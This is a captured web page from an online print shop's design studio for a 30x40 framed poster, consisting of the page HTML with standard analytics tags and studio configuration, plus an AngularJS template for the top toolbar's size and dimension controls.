

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://printonline.snap.com.au/product_design_customize.php?sb=693656526f6a6a79695a6e5771394a427a6430514d513d3d
body_size: 51675
content:
    <!DOCTYPE html>
    <html ng-app="rxStudio" lang="en">

    <head>
        <title>Framed Poster - 30x40</title>
        <script type="text/javascript">
function opsonloadcallback(e,t){let n;function o(){void 0!==e&&e(),document.removeEventListener("scroll",o),document.removeEventListener("mousedown",o),document.removeEventListener("mousemove",o),document.removeEventListener("touchstart",o),document.removeEventListener("scroll",o),document.removeEventListener("keydown",o),clearTimeout(n)}document.addEventListener("scroll",o),document.addEventListener("mousedown",o),document.addEventListener("mousemove",o),document.addEventListener("touchstart",o),document.addEventListener("scroll",o),document.addEventListener("keydown",o),!1!==t&&window.addEventListener("load",(function(){n=setTimeout((function(){o()}),t||100)}))}
</script><meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta charset="UTF-8">
<meta name="description" content="Framed Poster - 30x40" />
<meta name="googlebot" content="noindex"/>
<meta name="robots" content="noindex"/>
<meta name="revisit-after" content="1 days"/>
<meta property="og:image" content="https://d1vf0ysofkvsdu.cloudfront.net/images/product/12x16-Framed-Matted-Poster-30x40cm-LAND56.jpg"/>
<meta name="language" content="EN"><meta name="url" content="https://printonline.snap.com.au"><meta name="identifier-URL" content="https://printonline.snap.com.au"><meta property="og:title" content="Framed Poster - 30x40"/><meta property="og:url" content="https://printonline.snap.com.au/product_design_customize.php?sb=693656526f6a6a79695a6e5771394a427a6430514d513d3d"/><meta property="og:site_name" content="Snap Print Solutions"/><meta property="og:description" content="Framed Poster - 30x40"/><meta property="twitter:card" content="summary_large_image"><meta property="twitter:url" content="https://printonline.snap.com.au/product_design_customize.php?sb=693656526f6a6a79695a6e5771394a427a6430514d513d3d"/><meta property="twitter:title" content="Framed Poster - 30x40"/><meta property="twitter:description" content="Framed Poster - 30x40"/><meta property="twitter:site" content="https://printonline.snap.com.au/product_design_customize.php?sb=693656526f6a6a79695a6e5771394a427a6430514d513d3d"/><meta property="twitter:creator" content="Snap Print Solutions"/>        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <link rel="shortcut icon" href="https://d1vf0ysofkvsdu.cloudfront.net/images/websitelogos/retailer_favicon_logo654.ico">
<link href="https://printonline.snap.com.au/dist/studio/Content/css/studio_style.css?1759930526000"  rel="stylesheet" type="text/css" />
<link href="https://printonline.snap.com.au/studio/Content/css/pdffonts.min.css?1708671490"  rel="stylesheet" type="text/css" />
<link href="https://d1vf0ysofkvsdu.cloudfront.net/images/fontimages/client_font.css?v=1708942358"  rel="stylesheet" type="text/css" />
<link href="https://printonline.snap.com.au/studio/Theme/tealGreen/Content/css/style.css?1708671492"  rel="stylesheet" type="text/css" />
<!-- Global site tag (gtag.js) - Google Ads --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-10790058565"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-10790058565'); </script>	<!--[if IE 8]>
	<style>#loading-text {	display: none;}	.loading-container-lg .loading, .loading-container-el .loading, .loading-container-sm .loading, .loading-container-es .loading, .loading-container .loading {background : url('/templates/images/loader_text.gif') no-repeat center;	border: 0px;}</style>
	<![endif]-->
	        <style>:root{--brand-primary:#121a47;--brand-primary-text:#ffffff;--secondaryDark:#666666;--secondayText:#ffffff;}</style><script type="text/javascript">
if('serviceWorker' in navigator){window.addEventListener("load",()=>{let refreshing;const o=navigator.serviceWorker.controller;navigator.serviceWorker.register("/sw.js").then(function(n){if(o){navigator.serviceWorker.addEventListener('controllerchange',function(){if(refreshing)return;refreshing=!0;localStorage.removeItem('__amplify__templateData');window.location.reload()})}}).catch(function(o){console.error(o)})})}else{console.log('Service Worker is not supported in this browser.')}
</script>        <script type="text/javascript">
            var DIR_HTTP_STUDIO_TEMPLATES = 'https://printonline.snap.com.au/studio/Templates/';
            var DIR_HTTP_STUDIO_SCRIPTS = 'https://printonline.snap.com.au/studio/Scripts/';
            var DIR_HTTP_STUDIO_SERVICES = 'https://printonline.snap.com.au/studio/Services/';
            var DIR_HTTP_STUDIO_CONTENT = 'https://printonline.snap.com.au/studio/Content/';
            var DIR_HTTP_IMAGES_COMMON = 'https://d1vf0ysofkvsdu.cloudfront.net/images/common/';
            var DIR_HTTP_COMMONIMAGES = 'https://printonline.snap.com.au/common_images/';

            loadConfiguration = {};
            loadConfiguration.opsURLVersion = "1011";
                            loadConfiguration.studioTheme = 'tealGreen';
                var DIR_HTTP_STUDIO_THEME = 'https://printonline.snap.com.au/studio/Theme/tealGreen/';
                var DIR_HTTP_STUDIO_THEME_CONTENT = 'https://printonline.snap.com.au/studio/Theme/tealGreen/Content/';
                var DIR_HTTP_STUDIO_THEME_TEMPLATES = 'https://printonline.snap.com.au/studio/Theme/tealGreen/Templates/';
                        loadConfiguration.baseUrl = 'https://printonline.snap.com.au/';
            loadConfiguration.parameters = {"pid":259,"pcid":32,"catname":"Framed Prints & Posters","tf":"01202619450547_259_17484","sizeId":"","template_id":null,"template_type":"","user_id":0,"cart_position":null,"flag_admin":0,"templateType":null,"common_panel":null,"studioType":"normal","templateAction":null,"layoutType":null,"layoutAction":null,"fromPopup":null,"refOrderId":null,"orderProId":null,"uniqueName":"259_13628","savePDFFileName":"","tempid":null,"studio_mode":null,"type":null,"ref":null,"deviceType":"desktop"};
            loadConfiguration.isAdmin = false;
            loadConfiguration.logo = 'https://d1vf0ysofkvsdu.cloudfront.net/images/websitelogos/retailer_studio_small_logo484.png';
            loadConfiguration.loaderlogo = 'https://d1vf0ysofkvsdu.cloudfront.net/images/websitelogos/retailer_studio_logo936.png';
            loadConfiguration.deviceType = 'desktop';
            loadConfiguration.labels = {
                serverError: "Server error: Contact administrator",
                STUDIO_COMMON_LOADING_LABEL: 'Loading',
                STUDIO_COMMON_BUTTON_LABEL_OK: 'OK',
            };
            //config[studioDisplayArea] changed to static full
            loadConfiguration.studioDisplayArea = 'full';
            loadConfiguration.studioType = 'normal';
            loadConfiguration.loaders = {
                'primaryLoader': '<div class="loader-inner"> <div class="loader-block"> <div class="blockcont"> <div class="spinner colored"></div></div>{loaderMessage}</div>{loaderLogo}</div>',
            };
            var storeConfigurationServer = "[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]";
            var productConfigurationServer = "[base64]/[base64]/[base64]/[base64]/[base64]";
        </script>
        <!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '231470211489529');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=231470211489529&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><script>dataLayer = [];</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W3ZVLXV');</script>
<!-- End Google Tag Manager -->    </head>

    <body ng-controller="appCtrl">
    <noscript><div class="alert alert-danger"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W3ZVLXV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --></div></noscript>
        <h1 style="font-size:0px; margin-bottom:0;">Framed Matted Poster 30x40cm (12"x16")</h1>
        <div ng-class="{'container': (appConfiguration.studioDisplayArea === 'container'), 'container-fluid': (appConfiguration.studioDisplayArea !== 'container'), 'page-locked': isPageLocked, 'canvas-fullwidth': (appConfiguration.data.canvasFullWidth === true && appConfiguration.data.hasClass.rightPanelOpen !== true), 'right-panel-open': (appConfiguration.data.hasClass.rightPanelOpen === true)}" class="studio_container {{appConfiguration.studioTypeClass}} {{ (appConfiguration.propertyPanel.fix == true) ? 'fixed-property-panel' : ((appConfiguration.propertyPanel.fix == false && appConfiguration.propertyPanel.minimal == true) ? 'floating-minimal-property-panel' : 'floating-property-panel') }}" ops-loader="applicationLoader">
    <div ng-if="appConfiguration.cms.header !== ''" class="row studio-header-cms">
        <div class="col-12 my-3" ng-bind-html="appConfiguration.cms.header | to_trusted"></div>
    </div>
    <div class="row">
        <div ng-include src="panel.top" class="col-12 studio-top"></div>
    </div>
    <div class="row middle-content">
        <div class="col-12 col-md-4 col-lg-3 col-xl-2 px-0 left-panel-wrapper">
            <div ng-include src="panel.left" class="left-panel-tools"></div>
        </div>
        <div class="col-12 col-md px-0 canvas-panel">
            <rx-page page-source="appConfiguration.product.pages" canvas-template="panel.center"></rx-page>
        </div>
    </div>
    <div class="ops-loader page-pre-load"></div>
    <!-- <div ng-if="appConfiguration.cms.footer !== ''" class="row"><div class="col-xs-12 spacer-top spacer-bottom" ng-bind-html="appConfiguration.cms.footer | to_trusted"></div></div> -->
</div>        <script type="text/javascript">
            var msg = '<div class="loader-msg"> <span>' + loadConfiguration.labels.STUDIO_COMMON_LOADING_LABEL + '</span> <div id="inTurnFadingTextG"> <div id="inTurnFadingTextG_1" class="inTurnFadingTextG">.</div><div id="inTurnFadingTextG_2" class="inTurnFadingTextG">.</div><div id="inTurnFadingTextG_3" class="inTurnFadingTextG">.</div></div></div>',
                loaderHtml = loadConfiguration.loaders.primaryLoader,
                logoImage = '<div class="main-logo"><img src="' + loadConfiguration.loaderlogo + '"></div>'
            loaderHtml = loaderHtml.replace('{loaderMessage}', msg);
            loaderHtml = loaderHtml.replace('{loaderLogo}', logoImage);
            document.getElementsByClassName("page-pre-load")[0].innerHTML = '<div class="ops-loader">' + loaderHtml + '</div>';
        </script>
        
<script src="https://printonline.snap.com.au/studio/Scripts/studio_script.js?1708671492"></script>
<script src="https://printonline.snap.com.au/studio/Scripts/studio_1.js?1708671492"></script>
<script src="https://printonline.snap.com.au/studio/Scripts/studio_2.js?1708671492"></script>
<script src="https://printonline.snap.com.au/studio/Theme/tealGreen/theme.js?1708671492"></script>
            </body>

    </html>


--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/topPanel.html?1011
body_size: 3351
content:
<!-- top area -->
<div ng-controller="topPanelCtrl">

<script type="text/ng-template" id="topPanelTemplate">
    <li class="list-inline-item mr-0" ng-repeat="topPanelTool in panelTools | orderBy : 'sortOrder'" ng-if="(topPanelTool.visibility | lowercase) !== 'hide'" ng-switch on="topPanelTool.toolType" ng-class="(isIpadMenu || isMobileMenu) ? ((isMobileMenu) ? topPanelTool.toolClassMobile: topPanelTool.toolClassIpad) : topPanelTool.toolClass">

        <div ng-switch-when='logo' class="d-none d-xl-block">
            <a ng-if="appConfiguration.logo !== undefined && appConfiguration.logo !== ''" class="navbar-brand" href="{{ appConfiguration.baseUrl }}"><img class="img-fluid" ng-src="{{ appConfiguration.logo }}"/></a>{{ SITE_URL }}
            <p class="text-left mb-0 ml-2" ng-if="appConfiguration.product.type === 'package'">
                <label class="font-md mb-0 text-primary text-nowrap overflow-hidden" title="{{ appConfiguration.product.title }}">{{ appConfiguration.product.title }}</label>
                <label ng-if="appConfiguration.templateData.cardname" class="d-block mb-0"><small>{{  appConfiguration.templateData.cardname }}</small></label>
            </p>
        </div>

        <div ng-switch-when='productDetails'>
            <div class="product-name-size mt-2 mt-md-0 mb-1 mb-md-0">
                <p class="text-ellipsis text-nowrap overflow-hidden text-left" ng-if="appConfiguration.product.type !== 'package'">
                    <label class="font-md" title="{{ appConfiguration.product.title }}">{{ appConfiguration.product.title }}</label>
                </p>
                <form class="form-inline d-none d-md-block" ng-switch on="appConfiguration.config.restrictSize">
                    <div class="form-group w-100" ng-switch-when='false'>
                        <ui-select ng-model="appConfiguration.data.selectedSize" theme="selectize" skip-focusser="true" on-select="topPanelTool.onChange()" title="{{ appConfiguration.labels.STUDIO_TOP_PANEL_LABEL_SIZE }}" ng-if="appConfiguration.product.customSize.enabled !== true && appConfiguration.product.type !== 'package'">
                            <ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_TOP_PANEL_LABEL_SIZE }}">{{$select.selected.title}}</ui-select-match>
                            <ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
                            <ui-select-choices repeat="size in appConfiguration.product.sizes | filter: {title: $select.search}">
                                <div ng-bind-html="size.title | highlight: $select.search"></div>
                            </ui-select-choices>
                        </ui-select>
                        <div ng-if="appConfiguration.product.customSize.enabled === true" class="custom-size">
                            <div class="narrow-gutter row">
                              <div class="col px-1">
                                <div class="form-group">
                                    <input ng-if="appConfiguration.product.customSize.restrictSize.width.predefined.length === 0 && appConfiguration.product.customSize.interval === 0" type="textbox" class="form-control" ng-model="appConfiguration.data.selectedSize.displayWidth" ng-change ="appConfiguration.data.selectedSize.newWidth = appConfiguration.data.selectedSize.displayWidth" ng-readonly="appConfiguration.product.customSize.restrictSize.width.editable === false">
                                    <input ng-if="appConfiguration.product.customSize.restrictSize.width.predefined.length === 0 && appConfiguration.product.customSize.interval > 0" type="number" step="{{appConfiguration.product.customSize.interval}}" ng-model-options="{allowInvalid: true}" class="form-control" ng-model="appConfiguration.data.selectedSize.displayWidth" ng-change ="appConfiguration.data.selectedSize.newWidth = appConfiguration.data.selectedSize.displayWidth" ng-readonly="appConfiguration.product.customSize.restrictSize.width.editable === false">

                                  <select ng-if="appConfiguration.product.customSize.restrictSize.width.predefined.length > 0" ng-model="appConfiguration.data.selectedSize.displayWidth" class="form-control form-control-lg" ng-change ="appConfiguration.data.selectedSize.newWidth = appConfiguration.data.selectedSize.displayWidth" ng-options="o as o for o in appConfiguration.product.customSize.restrictSize.width.predefined">
                            	  </select>
								  <label class="control-label">{{ appConfiguration.labels.STUDIO_COMMON_LABEL_WIDTH }}</label>
                  				</div>
                              </div>
                              <div class="col px-1">
                				<div class="form-group">
                                    <input ng-if="appConfiguration.product.customSize.restrictSize.height.predefined.length === 0 && appConfiguration.product.customSize.interval === 0" type="textbox" class="form-control" ng-model="appConfiguration.data.selectedSize.displayHeight" ng-change="appConfiguration.data.selectedSize.newHeight = appConfiguration.data.selectedSize.displayHeight" ng-readonly="appConfiguration.product.customSize.restrictSize.height.editable === false">
                                    <input ng-if="appConfiguration.product.customSize.restrictSize.height.predefined.length === 0 && appConfiguration.product.customSize.interval > 0" type="number" step="{{appConfiguration.product.customSize.interval}}" ng-model-options="{allowInvalid: true}" class="form-control" ng-model="appConfiguration.data.selectedSize.displayHeight" ng-change="appConfiguration.data.selectedSize.newHeight = appConfiguration.data.selectedSize.displayHeight" ng-readonly="appConfiguration.product.customSize.restrictSize.height.editable === false">
                                  <select ng-if="appConfiguration.product.customSize.restrictSize.height.predefined.length > 0" ng-model="appConfiguration.data.selectedSize.displayHeight" class="form-control form-control-lg" ng-change ="appConfiguration.data.selectedSize.newHeight = appConfiguration.data.selectedSize.displayHeight" ng-options="o as o for o in appConfiguration.product.customSize.restrictSize.height.predefined">
                            	  </select>
								  <label class="control-label">{{ appConfiguration.labels.STUDIO_COMMON_LABEL_HEIGHT }}</label>
    				            </div>
                              </div>
                              <div class="col px-0" ng-if="appConfiguration.product.customSize.unitConfiguration.units.length > 1">
                                  <div class="form-group">
                                    <select class="select form-control" ng-model="appConfiguration.data.newUnit" ng-change="topPanelTool.changeCustomSizeUnit()" ng-options="o.label for o in appConfiguration.product.customSize.unitConfiguration.units track by o.value"></select>
                                  </div>
                              </div>
                              <div class="col-5" ng-if="appConfiguration.product.customSize.restrictSize.width.editable === true || appConfiguration.product.customSize.restrictSize.height.editable === true">
                                <div class="btn-group">
                                  <button class="btn btn-dark-gray px-2 rounded btn-sm py-1" ng-click="topPanelTool.onCustomSizeUpdate()">{{appConfiguration.labels.STUDIO_COMMON_LABEL_APPLY }}</button>
					<a uib-tooltip="{{ appConfiguration.labels.STUDIO_CUSTOM_SIZE_PRICE_CALCULATOR_LABEL }}" tooltip-placement="bottom" ng-if="appConfiguration.product.customSize.priceCalculatorURL !== undefined && (appConfiguration.product.customSize.restrictSize.width.editable === true || appConfiguration.product.customSize.restrictSize.height.editable === true)" class="btn btn-link text-primary btn-sm py-1 px-2 ml-1" ng-click="topPanelTool.openPriceCalculator()"><i class="far font-lg fa-calculator"></i></a>
                                </div>
                              </div>
                            </div>
                        </div>

                        <div ng-if="appConfiguration.product.type === 'package'" class="custom-size">
                            <div class="narrow-gutter row">
                              <div class="col px-1">
                                <div class="form-group">
                                    <input ng-if="appConfiguration.product.packageProductDetails.restrictSize.length.predefined.length === 0 && appConfiguration.product.packageProductDetails.interval === 0" type="textbox" class="form-control" ng-model="appConfiguration.data.selectedSize.displayDimension.L" ng-change ="appConfiguration.data.selectedSize.newDimension.L = appConfiguration.data.selectedSize.displayDimension.L" ng-readonly="appConfiguration.product.packageProductDetails.restrictSize.length.editable === false">
                                    <input ng-if="appConfiguration.product.packageProductDetails.restrictSize.length.predefined.length === 0 && appConfiguration.product.packageProductDetails.interval > 0" type="number" step="{{appConfiguration.product.packageProductDetails.interval}}" ng-model-options="{allowInvalid: true}" class="form-control" ng-model="appConfiguration.data.selectedSize.displayDimension.L" ng-change ="appConfiguration.data.selectedSize.newDimension.L = appConfiguration.data.selectedSize.displayDimension.L" ng-readonly="appConfiguration.product.packageProductDetails.restrictSize.length.editable === false">

                                  <select ng-if="appConfiguration.product.packageProductDetails.restrictSize.length.predefined.length > 0" ng-model="appConfiguration.data.selectedSize.displayDimension.L" class="form-control form-control-lg" ng-change ="appConfiguration.data.selectedSize.newDimension.L = appConfiguration.data.selectedSize.displayWidth" ng-options="o as o for o in appConfiguration.product.packageProductDetails.restrictSize.length.predefined">
                            	  </select>
								  <label class="control-label">{{ appConfiguration.labels.STUDIO_PACKAGE_LABEL_LENGTH }}</label>
                  				</div>
                              </div>
                              <div class="col px-1">
                                <div class="form-group">
                                    <input ng-if="appConfiguration.product.packageProductDetails.restrictSize.width.predefined.length === 0 && appConfiguration.product.packageProductDetails.interval === 0" type="textbox" class="form-control" ng-model="appConfiguration.data.selectedSize.displayDimension.W" ng-change ="appConfiguration.data.selectedSize.newDimension.W = appConfiguration.data.selectedSize.displayDimension.W" ng-readonly="appConfiguration.product.packageProductDetails.restrictSize.width.editable === false">
                                    <input ng-if="appConfiguration.product.packageProductDetails.restrictSize.width.predefined.length === 0 && appConfiguration.product.packageProductDetails.interval > 0" type="number" step="{{appConfiguration.product.packageProductDetails.interval}}" ng-model-options="{allowInvalid: true}" class="form-control" ng-model="appConfiguration.data.selectedSize.displayDimension.W" ng-change ="appConfiguration.data.selectedSize.newDimension.W = appConfiguration.data.selectedSize.displayDimension.W" ng-readonly="appConfiguration.product.packageProductDetails.restrictSize.width.editable === false">

                                  <select ng-if="appConfiguration.product.packageProductDetails.restrictSize.width.predefined.length > 0" ng-model="appConfiguration.data.selectedSize.displayDimension.W" class="form-control form-control-lg" ng-change ="appConfiguration.data.selectedSize.newDimension.W = appConfiguration.data.selectedSize.displayDimension.W" ng-options="o as o for o in appConfiguration.product.packageProductDetails.restrictSize.width.predefined">
                            	  </select>
                                  <label class="control-label">{{ appConfiguration.labels.STUDIO_PACKAGE_LABEL_WIDTH }}</label>
                                </div>
                              </div>
                              <div class="col px-1">
                                <div class="form-group">
                                    <input ng-if="appConfiguration.product.packageProductDetails.restrictSize.depth.predefined.length === 0 && appConfiguration.product.packageProductDetails.interval === 0" type="textbox" class="form-control" ng-model="appConfiguration.data.selectedSize.displayDimension.D" ng-change="appConfiguration.data.selectedSize.newDimension.D = appConfiguration.data.selectedSize.displayDimension.D" ng-readonly="appConfiguration.product.packageProductDetails.restrictSize.depth.editable === false">
                                    <input ng-if="appConfiguration.product.packageProductDetails.restrictSize.depth.predefined.length === 0 && appConfiguration.product.packageProductDetails.interval > 0" type="number" step="{{appConfiguration.product.packageProductDetails.interval}}" ng-model-options="{allowInvalid: true}" class="form-control" ng-model="appConfiguration.data.selectedSize.displayDimension.D" ng-change="appConfiguration.data.selectedSize.newDimension.D = appConfiguration.data.selectedSize.displayDimension.D" ng-readonly="appConfiguration.product.packageProductDetails.restrictSize.depth.editable === false">
                                  <select ng-if="appConfiguration.product.packageProductDetails.restrictSize.depth.predefined.length > 0" ng-model="appConfiguration.data.selectedSize.displayDimension.D" class="form-control form-control-lg" ng-change ="appConfiguration.data.selectedSize.newDimension.D = appConfiguration.data.selectedSize.displayDimension.D" ng-options="o as o for o in appConfiguration.product.packageProductDetails.restrictSize.depth.predefined">
                                  </select>
                                    <label class="control-label">{{ appConfiguration.labels.STUDIO_PACKAGE_LABEL_DEPTH }}</label>
                                </div>
                              </div>
                              <div class="col-auto px-1" ng-if="appConfiguration.product.packageProductDetails.unitConfiguration.units.length > 1">
                                  <div class="form-group">
                                    <select class="select form-control" ng-model="appConfiguration.data.newUnit" ng-change="topPanelTool.changeBoxSizeUnit()" ng-options="o.label for o in appConfiguration.product.packageProductDetails.unitConfiguration.units track by o.value"></select>
                                  </div>
                              </div>
                              <div class="col-auto" ng-if="appConfiguration.product.packageProductDetails.restrictSize.length.editable === true || appConfiguration.product.packageProductDetails.restrictSize.width.editable === true || appConfiguration.product.packageProductDetails.restrictSize.depth.editable === true">
                                <div class="btn-group">
                                  <button class="btn btn-dark-gray px-2 rounded float-left" ng-click="topPanelTool.onBoxSizeUpdate()">{{appConfiguration.labels.STUDIO_COMMON_LABEL_APPLY }}</button>
                                	<a uib-tooltip="{{ appConfiguration.labels.STUDIO_CUSTOM_SIZE_PRICE_CALCULATOR_LABEL }}" tooltip-placement="bottom" ng-if="appConfiguration.product.packageProductDetails.priceCalculatorURL !== undefined && (appConfiguration.product.packageProductDetails.restrictSize.length.editable === true || appConfiguration.product.packageProductDetails.restrictSize.width.editable === true || appConfiguration.product.packageProductDetails.restrictSize.depth.editable === true)" class="btn btn-link px-1 float-left ml-1" ng-click="topPanelTool.openPriceCalculator()"><i class="far fa-calculator font-lg text-primary"></i></a>
                                </div>
                              </div>
                            </div>
                        </div>

                    </div>
                    <div class="form-group" ng-switch-when='true'>
                        <label>{{  appConfiguration.data.selectedSize.title }}</label>
                        <label class="measure-unit" ng-if="appConfiguration.config.ruler.enable!==true">( {{ appConfiguration.config.ruler.unit }} )</label>
                    </div>
                    <div class="form-group" ng-if="appConfiguration.product.type !== 'package' && appConfiguration.templateData.cardname">
                        <label><small>{{  appConfiguration.templateData.cardname }}</small></label>
                    </div>
                </form>
            </div>
        </div>
        <button uib-tooltip="{{ topPanelTool.toolTipText }}" tooltip-placement="bottom" ng-switch-when='button' ng-class="(isIpadMenu) ? topPanelTool.toolSubClassIpad : topPanelTool.toolSubClass" ng-click="topPanelTool.onClick(topPanelTool)" ng-disabled="topPanelTool.isDisabled()">
            <span class="tool-icon">
                <i ng-class="topPanelTool.toolIcon"></i>
            </span>

            <span class="tool-text" ng-class="(isIpadMenu) ? topPanelTool.toolTextClassIpad : topPanelTool.toolTextClass">{{ topPanelTool.toolText }}</span>
        </button>

      <div ng-switch-when='checkbox' ng-class="(isIpadMenu) ? topPanelTool.toolSubClassIpad : topPanelTool.toolSubClass" class="custom-control" uib-tooltip="{{ topPanelTool.toolTipText }}" tooltip-placement="bottom">
              <input id="checkbox-{{topPanelTool.key}}" type="checkbox" class="custom-control-input" ng-change="topPanelTool.onChange(topPanelTool.model)" ng-model="topPanelTool.model"/>
              <label class="custom-control-label font-sm" for="checkbox-{{topPanelTool.key}}">{{ topPanelTool.toolText }}</label>
      </div>
      <div ng-switch-when='popup' uib-tooltip="{{ topPanelTool.toolTipText }}" tooltip-placement="bottom">
        <button uib-tooltip="{{ topPanelTool.toolTipText }}" tooltip-placement="bottom" ng-class="(isIpadMenu) ? topPanelTool.toolSubClassIpad : topPanelTool.toolSubClass" uib-popover-template="'{{ topPanelTool.template }}'" popover-is-open="topPanelTool.model" popover-trigger="'outsideClick'" popover-placement="bottom" popover-title="{{ topPanelTool.toolText }}" popover-append-to-body="true">
            <span class="tool-icon">
                <i ng-class="topPanelTool.toolIcon"></i>
            </span>
            <span class="tool-text" ng-class="(isIpadMenu) ? topPanelTool.toolTextClassIpad : topPanelTool.toolTextClass">{{ topPanelTool.toolText }}</span>
        </button>
      </div>
    </li>
</script>

<script type="text/ng-template" id="topPanelIpadMenuTemplate">
  <li class="dropdown" uib-dropdown>
      <a uib-dropdown-toggle aria-expanded="false" aria-haspopup="true" role="button" data-toggle="dropdown" class="dropdown-toggle"  >
          <i class="far fa-chevron-down"></i>
          {{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}
      </a>
      <ul uib-dropdown-menu class="dropdown-menu" ng-init="panelTools = (panelTools | filter:{isIpadMenu:true}); isIpadMenu=true; isMobileMenu=false;" ng-include src="'topPanelTemplate'"></ul>
  </li>
</script>

<script type="text/ng-template" id="topPanelMobileMenuTemplate">
  <li class="dropdown" uib-dropdown>
      <a uib-dropdown-toggle aria-expanded="false" aria-haspopup="true" role="button" data-toggle="dropdown" class="dropdown-toggle" >
          <i class="far fa-bars fa-lg"></i>
      </a>
      <ul uib-dropdown-menu class="dropdown-menu" ng-init="panelTools = (panelTools | filter:{isMobileMenu:true}); isMobileMenu=true; isIpadMenu=false;" ng-include src="'topPanelTemplate'"></ul>
  </li>
</script>

<div class="row align-items-md-center">
	<div class="col-auto px-0 d-none d-md-block">
   	<button class="navbar-toggler border-0 text-dark" type="button" data-toggle="collapse" data-target="#navbar" aria-controls="navbarText" aria-expanded="false" aria-label="Toggle navigation" ng-if="appConfiguration.cms.studioNavbar !== ''"><i class="far fa-bars"></i></button>
    	<div class="navbar-collapse collapse" id="navbar" >
    		<button class="navbar-toggler border-0 text-light my-2" type="button" data-toggle="collapse" data-target="#navbar" aria-controls="navbarText" aria-expanded="false" aria-label="Toggle navigation"><i class="far fa-times"></i></button>
    		<div class="navbar-cms" ng-bind-html="appConfiguration.cms.studioNavbar | to_trusted"></div>
    	</div>
   	</div>
    <div class="top-left col-8 col-md-auto px-0">
      <!-- <ul class="action-tools list-unstyled hidden-sm hidden-md hidden-lg" ng-if="(topPanelTools | filter:{isMobileMenu: true, position:'left'}).length !== 0" ng-init="panelTools = (topPanelTools | filter:{isMobileMenu: true, position:'left'})" ng-include src="'topPanelMobileMenuTemplate'"></ul> -->
